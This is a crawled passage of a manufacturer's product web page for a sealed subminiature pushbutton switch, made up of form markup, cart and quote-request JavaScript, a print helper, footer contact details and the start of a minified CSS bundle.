    <input type="checkbox" id="fxb_bfcbab9e-1ff3-4742-8653-977eb76fdb78_Fields_9e3321f0-db6c-44ee-8a8f-161f8c8c7e1a__Value" name="fxb.bfcbab9e-1ff3-4742-8653-977eb76fdb78.Fields[9e3321f0-db6c-44ee-8a8f-161f8c8c7e1a].Value" class="chkprivacypolicy" value="true" data-sc-tracking="False" data-sc-field-name="Privacy Policy" data-val-required="The Value field is required." data-val="true"/>{{PrivacyPolicy}}
    <input type="hidden" name="fxb.bfcbab9e-1ff3-4742-8653-977eb76fdb78.Fields[9e3321f0-db6c-44ee-8a8f-161f8c8c7e1a].Value" value="false"/>
</label>
<span class="field-validation-valid" data-valmsg-for="fxb.bfcbab9e-1ff3-4742-8653-977eb76fdb78.Fields[9e3321f0-db6c-44ee-8a8f-161f8c8c7e1a].Value" data-valmsg-replace="true"></span>
</div>
<div class="login-action clearfix gutter">
    <div class="col-sm-12">
    <span class="Clsrequiredmsg">* All fields are required.</span>

<input value="Submit" type="submit" class="btn btn-default pull-right text-uppercase btnstpdwnd" name="fxb.bfcbab9e-1ff3-4742-8653-977eb76fdb78.b2ddb8b2-a3f7-4131-9624-75f6fce9c92b" />
<input id="fxb_bfcbab9e-1ff3-4742-8653-977eb76fdb78_NavigationButtons" name="fxb.bfcbab9e-1ff3-4742-8653-977eb76fdb78.NavigationButtons" type="hidden" value="b2ddb8b2-a3f7-4131-9624-75f6fce9c92b" />
<input id="fxb_bfcbab9e-1ff3-4742-8653-977eb76fdb78_b2ddb8b2-a3f7-4131-9624-75f6fce9c92b" name="fxb.bfcbab9e-1ff3-4742-8653-977eb76fdb78.b2ddb8b2-a3f7-4131-9624-75f6fce9c92b" type="hidden" value="0" />
</div>

</div>

</div>
</form>
                            </div>
                            <div class="modal-body" id="divusermsg">
                                <h4>Thank you for your request, the appropriate files will be emailed to you.</h4>
                                <div class="login-action clearfix gutter">
                                    <div class="col-md-12">
                                        <input value="Close" id="btnuserstp" type="submit" class="btn btn-default pull-right text-uppercase">
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>

                </div>
            </div>
        </div>
<script src="/Content/js/jquery.jcarousel.min.js"></script>
<script src="/Content/js/fresco.js"></script>
<link href="/Content/css/fresco.css" rel="stylesheet" />

<script>
    $(".btnstpdwnd").click(function () {        
        setTimeout(function () {
            if ($('#divstpform form').valid())
                $('#divstpform form .btnstpdwnd').attr("disabled", true);
        }, 600);
    });

    function getParameterByName(name, url) {
        if (!url) url = window.location.href;
        name = name.replace(/[\[\]]/g, "\\$&");
        var regex = new RegExp("[?&]" + name + "(=([^&#]*)|&|#|$)"),
            results = regex.exec(url);
        if (!results) return null;
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, " "));
    }
    jQuery(document).ready(function () {
        // Initialise the first and second carousel by class selector.
        // Note that they use both the same configuration options (none in this case).
        jQuery('#carousel-horizon').jcarousel({
            scroll: 1
        });

        // If you want to use a caoursel with different configuration options,
        // you have to initialise it seperately.
        // We do it by an id selector here.
        jQuery('#carousel-vertical').jcarousel({
            vertical: true,
            scroll: 1
        });

        $('.nav-tabs:first').tabdrop();
        $('.nav-tabs:last').tabdrop({ text: 'More options' });
        $('.nav-pills').tabdrop({ text: 'With pills' });


        $("#txtquantity").on("contextmenu", function (e) {
            return false;
        });


        $('#txtquantity').bind('blur', function () {


            if ($(this).val() == '') {
                $(this).val('1');
            }
            if (parseInt($(this).val()) <= 0) {
                $(this).val('1');
            }

        });


        // Initialise the first and second carousel by class selector.
        // Note that they use both the same configuration options (none in this case).
        //jQuery('#carousel-horizon').jcarousel({
        //    scroll: 1
        //});

        // If you want to use a caoursel with different configuration options,
        // you have to initialise it seperately.
        // We do it by an id selector here.
        jQuery('#carousel-vertical').jcarousel({
            vertical: true,
            scroll: 1
        });
        $(".tabdrop").click(function myfunction() {
            $(this).toggleClass('open')
        });
        $(".decription-section, .tab-pane,.divcatalogtable").mCustomScrollbar({
            mouseWheelPixels: 1000,
            advanced: {
                updateOnContentResize: true
            }
        });
        var result = "";
        var sku = "";
        result = getParameterByName('mode');
        sku = getParameterByName('sku');
        var itemType = $("#hdnProductType").val();
        if (result != null && result != "" && result.toLowerCase() == "part" && itemType != "Regular") {
            GetPartBuilder($('#hdnProductId').val(), 1);
        }
        if (result != null && result != "" && result.toLowerCase() == "comp" && itemType != "Regular") {
            GetPartBuilder($('#hdnProductId').val(), 2);
        }



        $("#Phone").mask("999-999-9999");

        $("#Phone2").mask("999-999-9999");

        $("#btnuserstp").click(function myfunction() {
           // $('.btnstpdwnd').click(function (e) { e.preventDefault(); }).click();
            $('.btnstpdwnd').click();
            $("#STPFilePopup").modal('hide');
        });
    });

    function isNumber(e) {
        if ($.inArray(e.keyCode, [46, 8, 9, 27, 13, 110]) !== -1 ||
            // Allow: Ctrl+A, Command+A
            (e.keyCode === 65 && (e.ctrlKey === true || e.metaKey === true)) ||
            // Allow: home, end, left, right, down, up
            (e.keyCode >= 35 && e.keyCode <= 40)) {
            // let it happen, don't do anything
            return;
        }
        // Ensure that it is a number and stop the keypress
        if ((e.shiftKey || (e.keyCode < 48 || e.keyCode > 57)) && (e.keyCode < 96 || e.keyCode > 105)) {
            e.preventDefault();
        }
    }

    function GetCartCountProductToCart() {
        //console.log('GetCartCountProductToCart');
        $.ajax({
            type: "POST",
            ContentType: 'application/json',
            url: '/api/sitecore/Common/GetCartCount',
            async: false,
            success: function (data) {
                if (data != undefined && data.TotalItems != undefined) {
                    //console.log(data.TotalItems);
                    $('#lblcartcount').text(data.TotalItems)
                }
            },
            error: function (XMLHttpRequest, textStatus, errorThrown) {
                //return false;
            }
        });
    }

    function AddProducttoCart(flag) {

        var productId = $('#hdnProductId').val();
        var partNo = $('#lblCalcSku').text();
        var productPrice = $('#lblcalcprice').val();
        var productName = $('#hdnProductName').val();


        var val = $('#txtquantity').val();
        var quantity = Number(val);
        if (quantity > 0) {
            $.ajax({
                type: "POST",
                ContentType: 'application/json',
                async: false,
                url: '/api/sitecore/Common/AddProductToCart',
                data: { 'productId': productId, 'partNo': partNo, 'productPrice': productPrice, 'quantity': quantity },
                success: function (data) {

                    if (data.TotalItems == "-1") {
                        if (flag == '2') {
                            window.location.href = "/Checkout";
                        }
                        if (flag == '2') {
                            window.location.href = "/Checkout";
                        }
                        else {
                            $.notify("This item was already in your cart. If you don't want all of them, edit your Cart.", "warn");
                        }

                    }
                    else {
                        if (flag == '2') {
                            window.location.href = "/Checkout";
                        }
                        else {

                            $.notify("Product added in your cart", "success");
                            GetCartCountProductToCart();

                        }
                    }

                    //$('#txtquantity').val("");
                },
                error: function (XMLHttpRequest, textStatus, errorThrown) {
                    return false;
                }
            });
        }


    }
    function RequestQuote(flag) {
        var PartNo = "";
        if (flag == 1) {
            PartNo = $('#hdnProductsku').val();
        }
        else {
            PartNo = $('#lblCalcSku').text();
        }
        var catalogsarr = [];
        var PartNoarr = [];
        $('#catalogtable').find('input[type="checkbox"]:checked').each(function () {
            catalogsarr.push($(this).attr("data-catalog"));
            PartNoarr.push($(this).attr("data-militarypart"));
        });
        var catalogs = catalogsarr.join(', ');
        var militaryPartNo = PartNoarr.join(', ');
        $.ajax({
            type: "POST",
            async: false,
            ContentType: 'application/json',
            url: '/Controls/ControlsGeneric/SetSessionForRequestQuoteForm',
            data: { 'catalogs': catalogs, 'partNo': PartNo, 'militaryPartNo': militaryPartNo },
            success: function () {
                return true;
            },
            error: function (XMLHttpRequest, textStatus, errorThrown) {
                return false;
            }

        });
    }



    $(".requestquotelink").click(function myfunction() {
        if ($("#hdnsitename").val() == 'communication') {
            OpenPardotProductPDFPopup('Request-Quote', '', 'P8 - Momentary, Sealed, Subminiature with Push Pull Option', 'https://go.pardot.com/l/791293/2019-10-09/3n2z');
        }
        else {
            OpenPardotProductPDFPopup('Request-Quote', '', 'P8 - Momentary, Sealed, Subminiature with Push Pull Option', 'https://go.pardot.com/l/791293/2019-10-09/3n2z');
        }
    });

   function OpenSTPDownloadModel() {
       $('#divstpform form .btnstpdwnd').attr("disabled", false);
        $('.STPFileForm input[type="text"]').val('');
        $('.STPFileForm input[type="select"]').val('');
        $(".STPFileForm .input-field").removeClass('error').removeClass('input-validation-error');
        $(".STPFileForm .select-field").removeClass('error').removeClass('input-validation-error');
        $(".STPFileForm #Country").prop("selectedIndex", 1);
        $('.STPFileForm #States').show();
        $('#divusermsg').hide();
        $('#divstpform').show();
        $("#STPFilePopup").modal('show');
        $(".STPFileForm .hdndownloadurl").val("https://www.otto-controls.com" + '/-/media/CAD-Files/P8s.ashx');
}



</script>




            </div>
        </div>
    </div>


</section>


<script>

    function GetPartBuilder(ProductId, Flag) {
        $("#hdnprintflag").val("divPartBuildermain");
        $(".tabdrop,.dropdown").click(function myfunction() {
            $(this).toggleClass('open')
            $('.dropdown input, .dropdown label').click(function (e) {
                e.stopPropagation();
            });
        });


        var MainSku = $("#hdnProductsku").val();
        var Price = $("#hdnProductPrice").val();

        var actionurl = "";
        if (Flag == '1') {
            actionurl = '/api/sitecore/Common/GetPartBuilderDetails'
        }
        if (Flag == '2') {
            actionurl = '/api/sitecore/Common/GetComponentSelectorDetails'
        }

        $.ajax({
            type: "POST",
            ContentType: 'application/json',
            url: actionurl,
            data: { 'ProductId': ProductId },
            success: function (data) {

                if (data.length > 0) {
                    $('#divProductDetails').css("display", "none");
                    $('#divPartBuildermain').css("display", "block");
                    $('#divPartBuildercontent').empty();
                    $('#divPartBuildercontent').append(data);

                    $('#lblCalcSku').text(MainSku);
                    $('#lblproductprice').text("$" + parseFloat(Price));


					if (parseFloat(Price) > 0) {
                        $('.prodbaseprice').css("display", "block");
                    }
                    else {
                        $('.prodbaseprice').css("display", "none");
                    }


                    $('.nav-tabs:first').tabdrop();
                    $('.nav-tabs:last').tabdrop();
                    $('.nav-pills').tabdrop({ text: 'With pills' });
                    if (Flag == '1') {
                        $(".tabdrop,.dropdown").click(function myfunction() {
                            $(this).toggleClass('open')
                        });
                    }
                    //else if (Flag == '2') {
                    //    $(".tabdrop,.dropdown").click(function myfunction() {
                    //        $(this).toggleClass('open')
                    //    });
                    //}
                    if ($("#hdnInwishlist").val() == "1") {
                        $(".wishlist").addClass("active");
                    }

                }
            },
            error: function (XMLHttpRequest, textStatus, errorThrown) {
                return false;
            }
        });
        return false;
    }
    function ShowProductDetails() {
        $("#hdnprintflag").val("divproductforprint");
      //  window.location.href = window.location.href;
        $('#divProductDetails').css("display", "block");
        $('#divPartBuildermain').css("display", "none");
        $('#divaction').css("display", "none");

    }

    function printDiv() {
        var divId = $("#hdnprintflag").val();
        Popup($("#" + divId).clone().html());

         
    }

    function Popup(data) {
        var frameDoc = window.open('', 'www.ottoexcellence.com');

        frameDoc.document.write('<html><head><title>www.ottoexcellence.com</title>');
        frameDoc.document.write('<link href="/Content/css/jquery-ui.css" rel="stylesheet"/>');
        frameDoc.document.write('<link href="/Content/css/bootstrap.css" rel="stylesheet"/>');
        frameDoc.document.write('<link href="/Content/css/bootstrap-theme.css" rel="stylesheet"/>');
        frameDoc.document.write('<link href="/Content/css/nav.css" rel="stylesheet"/>');
        frameDoc.document.write('<link href="/Content/css/royalslider.css" rel="stylesheet"/>');
        frameDoc.document.write('<link href="/Content/css/rs-default.css" rel="stylesheet"/>');
        frameDoc.document.write('<link href="/Content/css/flexnav.css" rel="stylesheet"/>');
        frameDoc.document.write('<link href="/Content/css/owl.carousel.css" rel="stylesheet"/>');
        frameDoc.document.write('<link href="/Content/css/hover_pack.css" rel="stylesheet"/>');
        frameDoc.document.write('<link href="/Content/css/slick.css" rel="stylesheet"/>');
        frameDoc.document.write('<link href="/Content/css/master.css" rel="stylesheet"/>');
        frameDoc.document.write('<link href="/Content/css/custom.css" rel="stylesheet"/>');
        frameDoc.document.write('<link href="/Content/css/tabdrop.css" rel="stylesheet"/>');
        frameDoc.document.write('<link href="/Content/css/animate.css" rel="stylesheet"/>');
        frameDoc.document.write('<link href="/Content/css/jquery.mCustomScrollbar.css" rel="stylesheet"/>');
        frameDoc.document.write('</head><body>');

        frameDoc.document.write(data);
        frameDoc.document.write('</body></html>');

        frameDoc.document.close();
        frameDoc.focus();
        frameDoc.document.body.onload = function () {
            // continue to print
            frameDoc.print();
            frameDoc.close();
        };
            //setTimeout(function () {
               
            //    frameDoc.focus();
            //   frameDoc.print();
            //    frameDoc.close();
            //}, 1000);

    }
     
</script>













    <footer>
        <div class="container">
            <div class="row lnkrestrictuser">
                <div class="col-md-3">
                    <div class="footer-box">
                        <h2>Browse</h2>
                            <ul class="footer-list">
                                    <li><a href="http://www.ottoexcellence.com/" target="">
    <i class="glyphicon glyphicon-play"></i>
Corporate</a></li>
                                    <li><a href="http://www.otto-comm.com/" target="">
    <i class="glyphicon glyphicon-play"></i>
Communications</a></li>
                                    <li><a href="/customer-service" target="">
    <i class="glyphicon glyphicon-play"></i>
Customer Service</a></li>
                                    <li><a href="/quality" target="">
    <i class="glyphicon glyphicon-play"></i>
Quality</a></li>
                                    <li><a href="https://otto-engineering-inc.breezy.hr" target="_blank">
    <i class="glyphicon glyphicon-play"></i>
Careers</a></li>
                                    <li><a href="/faq" target="">
    <i class="glyphicon glyphicon-play"></i>
FAQ</a></li>
                                    <li><a href="http://www.ottoexcellence.com/terms-and-conditions" target="">
    <i class="glyphicon glyphicon-play"></i>
Terms and Conditions</a></li>
                                    <li><a href="http://www.ottoexcellence.com/terms-of-use" target="">
    <i class="glyphicon glyphicon-play"></i>
Terms of Use</a></li>
                                    <li><a href="http://www.ottoexcellence.com/privacy-policy" target="">
    <i class="glyphicon glyphicon-play"></i>
Privacy Policy</a></li>
                                    <li><a href="/sitemap" target="">
    <i class="glyphicon glyphicon-play"></i>
Sitemap</a></li>
                                    <li><a href="/contact-us" target="">
    <i class="glyphicon glyphicon-play"></i>
Contact Us</a></li>

                            </ul>

                    </div>
                </div>
                <div class="col-md-3">
                    <div class="footer-box">
                        <h2>Contact Us</h2>
                        <p>2 East Main Street &nbsp;<span>Carpentersville, IL 60110</span></p>
                        <p class="phone"><a href="tel:+1-847-428-7171">+1-847-428-7171</a></p>
                                <p class="fax">
                                    <a href="tel:FAX +1-847-551-1343">FAX +1-847-551-1343</a>   (Communications)  <br />
                                    <a href="tel:FAX +1-847-428-1956">FAX +1-847-428-1956</a>   (Controls)  <br />
                                    <a href="tel:FAX +1-847-428-1956">FAX +1-847-428-1956</a>   (DiesPlus)  <br />
                                </p>
                            <p class="email"><a href="mailto:info@ottoexcellence.com">info@ottoexcellence.com</a></p>
                                                    <p class="email"><a href="/contact-us">Contact us</a></p>
                    </div>
                </div>
                    <input type="hidden" id="hdncheckloginuser" value="0" />

                <div class="col-md-3 clearfix">
                    <div class="footer-box">
                        <h2>
Find Us &nbsp;
                        </h2>
                            <ul class="sm-icons">
                                                <li><a class="in" target="" href="https://www.linkedin.com/showcase/otto-engineering-controls-division/"></a></li>
                                                <li><a class="fb" target="" href="https://www.facebook.com/OTTO.Controls"></a></li>
                                                <li><a class="instagram" target="" href="https://www.instagram.com/otto.controls/?hl=en"></a></li>
                                                <li><a class="yt" target="" href="https://www.youtube.com/channel/UCoUdQiqcgaHLxTuCZmPihYQ"></a></li>
                            </ul>

                    </div>
					                </div>
                <div class="col-md-3 social-for-mobile">
                        <div class="footer-box">
                                                        
                        </div>
                    					                 </div>
            </div>
        </div>
        <div class="copyright">
            &copy; 2026
                <span>OTTO Engineering, Inc</span>
            Ver: 12.1.0.0
        </div>
        <div id="MilitaryPartPopup" class="modal fade table-responsive" role="dialog">

            <div class="modal-dialog">

                <!-- Modal content-->
                <div class="modal-content">
                    <div class="modal-header">
                        <button type="button" class="close" data-dismiss="modal">&times;</button>
                        <h2 class="modal-title">Catalog Numbers</h2>

                    </div>
                    <div class="modal-body">
                        <input class="gutter input-field" id="searchMilitary" placeholder="Search Here" type="text" maxlength="50">
                        <table class="table pro-table" id="catalogtablefixed" border="0" cellspacing="0" cellpadding="0">
                            <thead style="position:-webkit-sticky; position: -moz-sticky; position: -ms-sticky; position: -o-sticky; position:sticky; top: 0;">
                                <tr>
                                    <th>Catalog#</th>
                                    <th>Military Part#</th>
                                </tr>
                            </thead>
                        </table>
                        <div style="height:500px;" id="MilitaryPopupcontent">
                            <table class="table pro-table" id="catalogtable" border="0" cellspacing="0" cellpadding="0">
                                <tbody></tbody>
                            </table>
                            <table class="table pro-table" id="catalogtableempty" border="0" cellspacing="0" cellpadding="0" style="display:none;">
                                <tbody><tr class="empty"><td>No result Found</td></tr></tbody>
                            </table>

                        </div>
                    </div>
                    <div class="modal-footer">
                        <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
                    </div>
                </div>

            </div>
        </div>
        <div id="ProductPricePopup" class="modal fade table-responsive" role="dialog">

            <div class="modal-dialog">

                <!-- Modal content-->
                <div class="modal-content">
                    <div class="modal-header">
                        <button type="button" class="close" data-dismiss="modal">&times;</button>
                        <h2 class="modal-title">Product Pricing</h2>

                    </div>
                    <div class="modal-body">
                        <table class="table pro-table" id="pricetablefixed" border="0" cellspacing="0" cellpadding="0">
                            <thead>
                                <tr>
                                    <th>Catalog#</th>
                                    <th>Price</th>
                                </tr>
                            </thead>
                        </table>
                        <div style="height:500px;" id="PricePopupcontent">
                            <table class="table pro-table" id="pricetable" border="0" cellspacing="0" cellpadding="0">
                                <tbody></tbody>
                            </table>
                        </div>
                    </div>
                    <div class="modal-footer">
                        <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
                    </div>
                </div>

            </div>
        </div>

        <div class="modal fade" id="myModalDownload" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true" style="z-index: 9999999999999 !important;">
            <div class="modal-dialog" role="document">
                <div class="modal-body">
                    <div class="modal-dialog ">
                        <div class="modal-content">
                            <div class="modal-header">
                                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                    <span aria-hidden="true">&times;</span>
                                </button>
                                <h2 class="modal-title" style="border:0 !important;padding:0 !important;" id="myModalLabel">Download</h2>
                            </div>
                            <div class="modal-body">



                            </div> <!-- /.modal-content -->
                        </div> <!-- /.modal-dialog -->
                    </div>

                </div>
            </div>
        </div>

        <div id="ProductCompliantPopup" class="modal fade table-responsive" role="dialog">

            <div class="modal-dialog">

                <!-- Modal content-->
                <div class="modal-content">
                    <div class="modal-header">
                        <button type="button" class="close" data-dismiss="modal">&times;</button>
                            <h2 class="modal-title">Rohs Compliant</h2>

                    </div>
                    <div class="modal-body">
                        <div id="divcompliatndetails">

                        </div>

                    </div>
                    <div class="modal-footer">
                        <button type="button" class="btn btn-default" onclick="PrintRohsReachLetters();">Print</button>
                        <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
                    </div>
                </div>

            </div>
        </div>

        <div class="modal fade" id="ProductPdfPopup" tabindex="-1" role="dialog" aria-hidden="true" style="z-index: 9999999999999 !important;">
            <div class="modal-dialog" role="document">
                <div class="modal-body">
                    <div class="modal-dialog ">
                        <div class="modal-content">
                            <div class="modal-header">
                                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                    <span aria-hidden="true">&times;</span>
                                </button>
                                <h2 class="modal-title" style="border:0 !important;padding:0 !important;" id="myModalLabel">Download</h2>
                            </div>
                            <div class="modal-body">
                                                                                            </div>
                        </div>
                    </div>

                </div>
            </div>
        </div>

        <a id="anchHidden" href="#" style="display:none;" target="_blank"></a>

        <div class="cookie-msg custom-msgbox custom-msgbox-bottom">
            <a class="close" onclick="setCommcookie();" href="javascript:;">X</a>
            <span>
                <span id="lblGdrpInfo"></span>
                <a href="javascript:" onclick="setCommcookie();" class="cn-button accept-btn"><span></span></a>
            </span>
        </div>
        <input type="hidden" id="hdnPrivacyPolicyText" value="By requesting this content, you agree to OTTO&#39;s &amp;nbsp;&lt;a href=&quot;~/link.aspx?_id=E36EE11BBBD6478689421CCF6534E09C&amp;amp;_z=z&quot; target=&quot;_blank&quot;&gt;Privacy Policy&lt;/a&gt;." />

        <!--Eof Footer-->
    </footer>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
    <script type="text/javascript">
        var Common_GetMilitaryParts_URL = '/api/sitecore/Common/GetMilitaryParts';
        var Common_EnterDownloadDetails_URL = '/api/sitecore/Common/EnterDownloadDetails';
        var Common_UpdateWishList_URL = '/api/sitecore/Common/UpdateWishList';
        var Common_CheckWishlistItems_URL = '/api/sitecore/Common/CheckWishlistItems';
        var FedMilCommon_GetStateListByCountry_URL = '/api/sitecore/FedMilCommon/GetStateListByCountry';
        var Common_GetRohsReachCompliant_URL = '/api/sitecore/Common/GetRohsReachCompliant';
        var Common_GetGDPRBannerText_URL = '/api/sitecore/Common/GetGDPRBannerText';

        var Country_US = 'US';
        var Country_US_DISPLAY_NAME = 'United States';
        

        function DirectDownloadPDF(FileName, Url, FileId, Module, InteractiveURL, ContentType) {
            $(".hdndownloadurl").css("display", "none");
            //  $(".download_form_view_button").attr("onclick", "ViewPDFDetails()");
            $('#hdnfilename').val(FileName);
            $('#hdnfileId').val(FileId);
            $('.hdndownloadurl').val(Url);
            $('#hdndownloadfolder').val(Module);
            $('.qualitycontenttype').val(ContentType);
            $('.qualityfilename').val(FileName);

            //$('.LeadSource').val(window.Source);
            if (document.location.pathname.toLowerCase().indexOf("literature".toLowerCase()) > -1) {
                $('.qualitysectionvalue').val("Literature");
            }
            if (document.location.pathname.toLowerCase().indexOf("quality".toLowerCase()) > -1) {
                $('.qualitysectionvalue').val("Quality");
            }
            if (document.location.pathname.toLowerCase().indexOf("manuals".toLowerCase()) > -1) {
                $('.qualitysectionvalue').val("Manuals");
            }

            $('#hdndownloadInteractiveURL').val(InteractiveURL);

            $('.chkprivacypolicy').prop('checked', true);

            if ($.cookie('DownloadPDFUserInfo')) {
                DownloadPDFWithoutFormFilled();
            }
            else {
            }

        }// JavaScript source code


    </script>
<script src="/bundles/Js_footer?v=qmMx-qL22BHprY9ihgkR_Or86vMmgmpJ7sDQu1VCRRE1"></script>

    <div id="loader-wrapper" style="display:none">
        <div id="loader"></div>
    </div>

    <script>
        var commonURL = (location.protocol + '//' + location.hostname + (location.port ? ':' + location.port : '')) + "/api/sitecore";
        var corporateRelativeURL = commonURL + '/Corporate';
        var commonRelativeURL = commonURL + '';
        var communicationRelativeURL = commonURL + '/Communications';
        var controlsRelativeURL = commonURL + '/Controls';
        var fedmilRelativeURL = commonURL + '/FedMil';

        var ControlsHome_GetStateListByCountry_URL = '/api/sitecore/ControlsHome/GetStateListByCountry';
        var ControlsGeneric_SearchFaqQuestion_URL = '/Controls/ControlsGeneric/SearchFaqQuestion';
        var ControlsGeneric_SearchMembers_URL = '/Controls/ControlsGeneric/SearchMembers';
        var ControlsGeneric_SearchProducts_URL = '/Controls/ControlsGeneric/SearchProducts';

        var UserType_INTERNATIONAL = 'International';
        var UserType_REPRESENTATIVES = 'Representatives';
        var UserType_DISTRIBUTORS = 'Distributors';
        var Country_US = "us";

    </script>
    <script src="/bundles/js?v=fXceifOqqaqLaISyLOtWb3_EEL3EaLNBkHQnCXOzGeA1"></script>

    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.lazy/1.7.9/jquery.lazy.min.js"></script>

    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.lazy/1.7.9/jquery.lazy.plugins.min.js"></script>

    <script src="/bundles/Js_control?v=-VxHgxyLywG-erfEkrrCocRE4iNBPfyLuJPO9JryCFc1"></script>

</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.otto-controls.com/bundles/css?v=CeHXZRj8vT5CqqwLT1e0CiGyuSByGGIomPKPyBNew3A1
body_size: 77904
content:
/* Minification failed. Returning unminified contents.
(1540,31): run-time error CSS1039: Token not allowed after unary operator: '-logo-offset'
 */
/*! jQuery UI - v1.12.0 - 2016-07-08
* http://jqueryui.com
* Includes: core.css, accordion.css, autocomplete.css, menu.css, button.css, controlgroup.css, checkboxradio.css, datepicker.css, dialog.css, draggable.css, resizable.css, progressbar.css, selectable.css, selectmenu.css, slider.css, sortable.css, spinner.css, tabs.css, tooltip.css, theme.css
* To view and modify this theme, visit http://jqueryui.com/themeroller/?ffDefault=Arial%2CHelvetica%2Csans-serif&fsDefault=1em&fwDefault=normal&cornerRadius=3px&bgColorHeader=e9e9e9&bgTextureHeader=flat&borderColorHeader=dddddd&fcHeader=333333&iconColorHeader=444444&bgColorContent=ffffff&bgTextureContent=flat&borderColorContent=dddddd&fcContent=333333&iconColorContent=444444&bgColorDefault=f6f6f6&bgTextureDefault=flat&borderColorDefault=c5c5c5&fcDefault=454545&iconColorDefault=777777&bgColorHover=ededed&bgTextureHover=flat&borderColorHover=cccccc&fcHover=2b2b2b&iconColorHover=555555&bgColorActive=007fff&bgTextureActive=flat&borderColorActive=003eff&fcActive=ffffff&iconColorActive=ffffff&bgColorHighlight=fffa90&bgTextureHighlight=flat&borderColorHighlight=dad55e&fcHighlight=777620&iconColorHighlight=777620&bgColorError=fddfdf&bgTextureError=flat&borderColorError=f1a899&fcError=5f3f3f&iconColorError=cc0000&bgColorOverlay=aaaaaa&bgTextureOverlay=flat&bgImgOpacityOverlay=0&opacityOverlay=30&bgColorShadow=666666&bgTextureShadow=flat&bgImgOpacityShadow=0&opacityShadow=30&thicknessShadow=5px&offsetTopShadow=0px&offsetLeftShadow=0px&cornerRadiusShadow=8px
* Copyright jQuery Foundation and other contributors; Licensed MIT */.ui-button-icon-only,.ui-controlgroup-vertical .ui-controlgroup-item{box-sizing:border-box}.ui-checkboxradio-disabled,.ui-state-disabled{pointer-events:none}.ui-helper-reset,.ui-menu{outline:0;list-style:none}.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;line-height:1.3;text-decoration:none;font-size:100%}.ui-helper-clearfix:after,.ui-helper-clearfix:before{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-front{z-index:100}.ui-state-disabled{cursor:default!important}.ui-icon{display:inline-block;vertical-align:middle;margin-top:-.25em;position:relative;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-icon-block{left:50%;margin-left:-8px;display:block}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.ui-accordion .ui-accordion-header{display:block;cursor:pointer;position:relative;margin:2px 0 0;padding:.5em .5em .5em .7em;font-size:100%}.ui-autocomplete,.ui-menu .ui-menu{position:absolute}.ui-accordion .ui-accordion-content{padding:1em 2.2em;border-top:0;overflow:auto}.ui-autocomplete{top:0;left:0;cursor:default}.ui-menu{padding:0;margin:0;display:block}.ui-button,.ui-controlgroup{display:inline-block;vertical-align:middle}.ui-menu .ui-menu-item{margin:0;cursor:pointer;list-style-image:url(/Content/css/[data-uri])}.ui-menu .ui-menu-item-wrapper{position:relative;padding:3px 1em 3px .4em}.ui-menu .ui-menu-divider{margin:5px 0;height:0;font-size:0;line-height:0;border-width:1px 0 0}.ui-menu .ui-state-active,.ui-menu .ui-state-focus{margin:-1px}.ui-menu-icons{position:relative}.ui-menu-icons .ui-menu-item-wrapper{padding-left:2em}.ui-menu .ui-icon{position:absolute;top:0;bottom:0;left:.2em;margin:auto 0}.ui-menu .ui-menu-icon{left:auto;right:0}.ui-button{padding:.4em 1em;position:relative;line-height:normal;margin-right:.1em;cursor:pointer;text-align:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;overflow:visible}.ui-button,.ui-button:active,.ui-button:hover,.ui-button:link,.ui-button:visited{text-decoration:none}.ui-button-icon-only{width:2em;text-indent:-9999px;white-space:nowrap}input.ui-button.ui-button-icon-only{text-indent:0}.ui-button-icon-only .ui-icon{position:absolute;top:50%;left:50%;margin-top:-8px;margin-left:-8px}.ui-button.ui-icon-notext .ui-icon{padding:0;width:2.1em;height:2.1em;text-indent:-9999px;white-space:nowrap}input.ui-button.ui-icon-notext .ui-icon{width:auto;height:auto;text-indent:0;white-space:normal;padding:.4em 1em}button.ui-button::-moz-focus-inner,input.ui-button::-moz-focus-inner{border:0;padding:0}.ui-controlgroup>.ui-controlgroup-item{float:left;margin-left:0;margin-right:0}.ui-controlgroup>.ui-controlgroup-item.ui-visual-focus,.ui-controlgroup>.ui-controlgroup-item:focus{z-index:9999}.ui-controlgroup-vertical>.ui-controlgroup-item{display:block;float:none;width:100%;margin-top:0;margin-bottom:0;text-align:left}.ui-controlgroup .ui-controlgroup-label{padding:.4em 1em}.ui-controlgroup .ui-controlgroup-label span{font-size:80%}.ui-controlgroup-horizontal .ui-controlgroup-label+.ui-controlgroup-item{border-left:none}.ui-controlgroup-vertical .ui-controlgroup-label+.ui-controlgroup-item{border-top:none}.ui-controlgroup-horizontal .ui-controlgroup-label.ui-widget-content{border-right:none}.ui-controlgroup-vertical .ui-controlgroup-label.ui-widget-content{border-bottom:none}.ui-controlgroup-vertical .ui-spinner-input{width:75%;width:calc(100% - 2.4em)}.ui-controlgroup-vertical .ui-spinner .ui-spinner-up{border-top-style:solid}.ui-checkboxradio-label .ui-icon-background{box-shadow:inset 1px 1px 1px #ccc;border-radius:.12em;border:none}.ui-checkboxradio-radio-label .ui-icon-background{width:16px;height:16px;border-radius:1em;overflow:visible;border:none}.ui-checkboxradio-radio-label.ui-checkboxradio-checked .ui-icon,.ui-checkboxradio-radio-label.ui-checkboxradio-checked:hover .ui-icon{background-image:none;width:8px;height:8px;border-width:4px;border-style:solid}.ui-datepicker{width:17em;padding:.2em .2em 0;display:none}.ui-datepicker 